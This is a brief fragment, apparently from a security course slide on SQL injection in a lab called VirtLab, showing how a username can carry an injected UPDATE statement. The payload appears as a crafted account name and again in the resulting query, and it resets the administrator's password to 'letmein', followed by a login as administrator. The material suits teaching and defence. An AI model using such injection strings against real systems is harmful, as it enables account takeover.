 SQL Injection
badguy';update users set password='letmein'
where user='administrator'--
CREATE AN ACCOUNT
LOGIN
administrator
letmein
PROFILE
VirtLab
select * from user_options where user='badguy';update users
set password='letmein' where user='administrator'--